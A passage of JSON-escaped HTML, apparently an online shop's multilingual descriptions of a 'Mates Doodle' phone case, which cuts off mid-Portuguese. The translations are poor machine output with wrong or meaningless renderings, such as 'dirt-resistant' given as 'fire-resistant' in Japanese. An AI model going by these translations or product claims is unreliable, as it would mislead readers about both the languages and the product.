Qualit\u00e4t\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOptionen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EEinfache Einrichtung und Demontage\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003ESehen Sie unsere volle Variation \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003ETelefon-F\u00e4lle\u003C\/a\u003E!\u003C\/p\u003E","es":"\u003Ch2\u003EDescripci\u00f3n\u003C\/h2\u003E\u003Cp\u003E100% Modelo Nuevo y de alta calidad \u00a1Caso de Celulares Doodle Mates!\u003C\/p\u003E\u003Cp\u003ENuestros Mates Doodle Cellphone Case se crea de la mejor calidad de silicona ecol\u00f3gica y clara con experiencia de impresi\u00f3n directa. Las fotograf\u00edas en las instancias son una definici\u00f3n excesiva que hace que su tel\u00e9fono parezca maravilloso, incluso despu\u00e9s de utilizarlo durante mucho tiempo. Esto puede defender completamente su tel\u00e9fono favorito de cualquier rasgu\u00f1o, barro y da\u00f1os en un uso regular. Este caso presentar\u00e1 la entrada completa a todos los botones y aberturas vitales. Puede que todo el tiempo simplemente coste su tel\u00e9fono.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EOpciones:\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Materiales: TPU delicado\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDise\u00f1o:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003EDespejado\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003ECaso a medias rotas\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ERealizar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003Eimpermeable\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ERealizar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003EResistente a filas\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ERealizar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003EAnti-knock\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDise\u00f1o:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003EColoraci\u00f3n Patterned Print\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EManiqu\u00ed de tel\u00e9fono celular adecuado:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5s SE 6 6S 6Plus 7 8 Plus XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EAlta calidad:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003EModelo de lujo nuevo Excesivo de alta calidad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOpciones:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EDirectamente establecido y desmontado\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003EVea nuestra variedad completa de \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003ECasos de tel\u00e9fono\u003C\/a\u003E!\u003C\/p\u003E","ja":"\u003Ch2\u003E\u30b3\u30f3\u30c6\u30f3\u30c4\u003C\/h2\u003E\u003Cp\u003E100%\u306e\u30e2\u30c7\u30eb\u65b0\u3057\u304f\u3001\u4f59\u5206\u306a\u826f\u8cea Doodle\u306e\u643a\u5e2f\u96fb\u8a71\u30b1\u30fc\u30b9\u3092\u30e1\u30a4\u30c8!\u003C\/p\u003E\u003Cp\u003E\u79c1\u305f\u3061\u306e\u30e1\u30a4\u30c8Doodle\u306e\u643a\u5e2f\u96fb\u8a71\u30b1\u30fc\u30b9\u306f\u3001\u76f4\u63a5\u5370\u5237\u306e\u5c02\u9580\u77e5\u8b58\u3067\u3001\u975e\u5e38\u306b\u6700\u9ad8\u306e\u9ad8\u54c1\u8cea\u306e\u74b0\u5883\u306b\u512a\u3057\u3044\u3068\u660e\u78ba\u306a\u30b7\u30ea\u30b3\u30fc\u30f3\u304b\u3089\u4f5c\u3089\u308c\u3066\u3044\u307e\u3059\u3002 \u30a4\u30f3\u30b9\u30bf\u30f3\u30b9\u4e0a\u306e\u5199\u771f\u306f\u3001\u96fb\u8a71\u304c\u9a5a\u7570\u7684\u306a\u3088\u3046\u306b\u898b\u3048\u308b\u904e\u5ea6\u306a\u5b9a\u7fa9\u3067\u3059\u3002 \u3053\u308c\u306f\u3001\u5b9a\u671f\u7684\u306b\u4f7f\u7528\u3057\u3066\u4efb\u610f\u306e\u50b7\u3001\u6ce5\u3001\u304a\u3088\u3073\u640d\u50b7\u304b\u3089\u5b8c\u5168\u306b\u3042\u306a\u305f\u306e\u304a\u6c17\u306b\u5165\u308a\u306e\u96fb\u8a71\u3092\u5b88\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u3053\u306e\u30b1\u30fc\u30b9\u3067\u306f\u3001\u3059\u3079\u3066\u306e\u91cd\u8981\u306a\u30dc\u30bf\u30f3\u3068\u958b\u53e3\u90e8\u306b\u5b8c\u5168\u306a\u30a8\u30f3\u30c8\u30ea\u304c\u8868\u793a\u3055\u308c\u307e\u3059\u3002 \u96fb\u8a71\u3067\u306e\u8cbb\u7528\u304c\u304b\u304b\u308b\u3053\u3068\u3082\u3042\u308a\u307e\u3059\u3002\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u30aa\u30d7\u30b7\u30e7\u30f3:\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u6750\u6599: \u654f\u611f\u306aTPU\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u30c7\u30b6\u30a4\u30f3:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003E\u30af\u30ea\u30a2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u7a2e\u985e:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003E\u30cf\u30fc\u30d5\u30e9\u30c3\u30d7\u30b1\u30fc\u30b9\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u51fa\u6f14:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003E\u9632\u6c34\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u51fa\u6f14:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003E\u8010\u706b\u6027\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u51fa\u6f14:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003E\u30a2\u30f3\u30c1\u30ce\u30c3\u30af\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u30c7\u30b6\u30a4\u30f3:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003E\u7740\u8272 \u30d1\u30bf\u30fc\u30f3\u5370\u5237\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u9069\u3057\u305f\u643a\u5e2f\u96fb\u8a71\u306e\u30de\u30cd\u30ad\u30f3:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5\u79d2SE 6S 6Plus 7 8\u30d7\u30e9\u30b9XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u826f\u8cea:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003E\u8d05\u6ca2\u306a\u30e2\u30c7\u30eb\u65b0\u3057\u3044\u5fc5\u9700\u54c1\u306e\u9ad8\u54c1\u8cea\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\u30aa\u30d7\u30b7\u30e7\u30f3:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003E\u30b9\u30c8\u30ec\u30fc\u30c8\u30d5\u30a9\u30ef\u30fc\u30c9\u306e\u8a2d\u5b9a\u3068\u5206\u89e3\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u69d8\u3005\u306a\u5185\u5bb9\u3092\u898b\u308b \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003E\u96fb\u8a71\u30b1\u30fc\u30b9\u003C\/a\u003E\u304a\u554f\u3044\u5408\u308f\u305b\u003C\/p\u003E","ko":"\u003Ch2\u003E\uc774\ub984 *\u003C\/h2\u003E\u003Cp\u003E100% \ubaa8\ud615 \uc0c8\ub85c\uc6b4\uacfc \uacfc\ub7c9 \uace0\ud488\uc9c8 Mates Doodle \ud578\ub4dc\ud3f0 \ucf00\uc774\uc2a4!\u003C\/p\u003E\u003Cp\u003E\uc6b0\ub9ac\uc758 Mates Doodle Cellphone \ucf00\uc774\uc2a4\ub294 \uc9c1\uc811 \uc778\uc1c4 \uc804\ubb38\uc131\uc744 \uac00\uc9c4 \uc544\uc8fc \uc81c\uc77c \uace0\ud488\uc9c8 \ud658\uacbd \uce5c\ud654\uc801\uc778 \ubc0f \uba85\ud655\ud55c \uc2e4\ub9ac\ucf58\uc5d0\uac8c\uc11c \ub9cc\ub4e4\uc5b4\uc9d1\ub2c8\ub2e4. \uc608\ub97c \ub4e4\uc5b4 \uc0ac\uc9c4\uc740 \ud734\ub300 \uc804\ud654\uac00 \ub9e4\uc6b0 \uae34 \uc2dc\uac04 \ub3d9\uc548 \uc0ac\uc6a9 \ud55c \ud6c4 \ub180\ub77c\uc6b4 \uac83\ucc98\ub7fc \ubcf4\uc774\ub294 \uacfc\ub3c4\ud55c \uc815\uc758\uc785\ub2c8\ub2e4. \uc774\uac83\uc740 \uc644\uc804\ud788 \ubaa8\ub4e0 \ucc30\uc0c1, \uc9c4\ud759 \ubc0f \uc77c\ubc18 \uc0ac\uc6a9\uc5d0 \uc190\uc0c1\uc5d0\uc11c \uc88b\uc544\ud558\ub294 \uc804\ud654\ub97c \ubc29\uc5b4 \ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \uacbd\uc6b0 \ubaa8\ub4e0 \uc911\uc694\ud55c \ubc84\ud2bc\uacfc \uc624\ud504\ub2dd\uc5d0 \uc804\uccb4 \ud56d\ubaa9\uc774 \ud45c\uc2dc\ub429\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ubaa8\ub4e0 \uc2dc\uac04\uc744 \ub2e8\uc21c\ud788 \ub2f9\uc2e0\uc758 \uc804\ud654\ub97c \ube44\uc6a9 \ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\uc635\uc158 :\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \ubb3c\uc790: \ubbfc\uac10\ud55c TPU\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\ub514\uc790\uc778:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003E\uc774\ub984 *\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\uc720\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003E\ubc18 \uac10\uc2f8\ub294 \ucf00\uc774\uc2a4\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\uc218\ud589 :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003E\ubc29\uc218 \ubc29\uc218\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\uc218\ud589 :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003EFilth \uc800\ud56d\ud558\ub294\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\uc218\ud589 :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003E\ubc18\ub300\ub85c \ub178\ud06c\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\ub514\uc790\uc778:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003E\uc0c9 \ud328\ud134 \uc778\uc1c4\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\uc801\ub2f9\ud55c \uc140\ub8f0\ub77c \uc804\ud654 Mannequin:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5s SE 6 6S 6Plus 7 8 \ud50c\ub7ec\uc2a4 XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\ub192\uc740 \ud488\uc9c8:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003E\uace0\uae09 \ubaa8\ub378 \uc0c8\ub85c\uc6b4 \uacfc\ub3c4\ud55c \ub192\uc740 \ud488\uc9c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003E\uc635\uc158 :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EStraightforward \uc124\uc815 \ubc0f \ubd84\ud574\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\uc804\uccb4\ubcf4\uae30 \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003E\uc804\ud654 \ucf00\uc774\uc2a4\u003C\/a\u003E\u00b7\u003C\/p\u003E","it":"\u003Ch2\u003EDesignazione\u003C\/h2\u003E\u003Cp\u003E100% Modello Nuovo ed Eccessivo-Alta qualit\u00e0 Mates Doodle Cellphone Case!\u003C\/p\u003E\u003Cp\u003EIl nostro Mates Doodle Cellphone Case \u00e8 creato esclusivamente dal miglior silicone eco-friendly e trasparente di alta qualit\u00e0 con esperienza di stampa diretta. Le fotografie sulle istanze sono una definizione eccessiva che rende il telefono sembra essere come meraviglioso, anche dopo averlo utilizzato per molto tempo. Questo pu\u00f2 completamente difendere il telefono preferito da qualsiasi graffi, fango e danni in un uso regolare. Questo caso presenter\u00e0 l\u0027ingresso completo a tutti i pulsanti e le aperture vitali. Si pu\u00f2 tutto il tempo semplicemente costare il telefono.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EOpzioni:\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Materiali: TPU delicato\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003ELibero\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003ECassa a mezza quota\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EEsecuzione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003EImpermeabile\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EEsecuzione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003EFilth resistente\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EEsecuzione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003EAnti-knock\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003EColorazione modellata stampa\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EMannequin cellulare adatto:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EAlta qualit\u00e0:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003ELussuoso modello nuovo Excessive di alta qualit\u00e0\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOpzioni:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EDritto verso l\u0027alto e smontaggio\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003EVedere la nostra gamma completa di \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003ECustodia per telefono\u003C\/a\u003E!\u003C\/p\u003E","nl":"\u003Ch2\u003EOmschrijving\u003C\/h2\u003E\u003Cp\u003E100% Model Nieuw en te hoge kwaliteit Mates Doodle GSM Case!\u003C\/p\u003E\u003Cp\u003EOnze Mates Doodle Cellphone Case is gemaakt van uitsluitend de allerbeste hoogwaardige milieuvriendelijke en heldere siliconen met directe print expertise. Foto\u0027s op de instanties zijn overdreven definitie die uw telefoon lijkt te zijn als geweldig, zelfs na het gebruik ervan voor een zeer lange tijd. Dit kan volledig verdedigen uw favoriete telefoon tegen krassen, modder, en schade in regelmatig gebruik. Deze zaak zal volledige toegang tot alle vitale knoppen en openingen. U kunt de hele tijd gewoon kosten uw telefoon.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EOpties:\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Materialen: Delicate TPU\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOntwerp:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003EWissen\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ESoort:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003EHalf ingepakte zaak\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EUitvoeren:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003EWaterdicht\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EUitvoeren:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003EFiltbestendig\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EUitvoeren:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003EAntiklop\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOntwerp:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003EKleurpatroon afdrukken\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EGeschikte mobiele telefoon Mannequin:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EHoge kwaliteit:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003ELuxe Model nieuwe Overmatige Hoge kwaliteit\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOpties:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EDirect instellen en demonteren\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003EZie onze volledige variatie van \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003ETelefoonzaken\u003C\/a\u003E!\u003C\/p\u003E","pt":"\u003Ch2\u003EDescri\u00e7\u00e3o\u003C\/h2\u003E\u003Cp\u003E100% Modelo Novo e Excessivo-Alta qualidade Mates Doodle Cellphone Case!\u003C\/p\u003E\u003Cp\u003ENosso Caso Mates Doodle Cellphone \u00e9 criado a partir apenas do melhor silicone ecol\u00f3gico e claro de alta qualidade com experi\u00eancia de impress\u00e3o direta. Fotografias nas 